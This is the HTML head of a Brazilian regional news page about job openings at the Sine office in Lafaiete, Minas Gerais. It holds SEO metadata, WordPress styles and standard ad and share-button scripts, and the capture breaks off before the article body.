

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/
body_size: 31667
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas</title>
<meta name="description" content="Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas" />
<meta property="og:description" content="Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15)." />
<meta property="og:url" content="https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="correiodeminas" />
<meta property="article:tag" content="empregosvagas" />
<meta property="article:tag" content="ofertavagas" />
<meta property="article:tag" content="sineempregos" />
<meta property="article:tag" content="sinelafaiete" />
<meta property="article:section" content="Emprego" />
<meta property="article:published_time" content="2023-05-15T11:04:42-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas" />
<meta name="twitter:description" content="Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15)." />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego3-1-1.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego3-1-1.jpg","width":"276","height":"183","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/#webpage","url":"https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/","name":"Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas","datePublished":"2023-05-15T11:04:42-03:00","dateModified":"2023-05-15T11:04:42-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego3-1-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas","datePublished":"2023-05-15T11:04:42-03:00","dateModified":"2023-05-15T11:04:42-03:00","articleSection":"Emprego","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15).","name":"Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete - Correio de Minas","@id":"https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego3-1-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
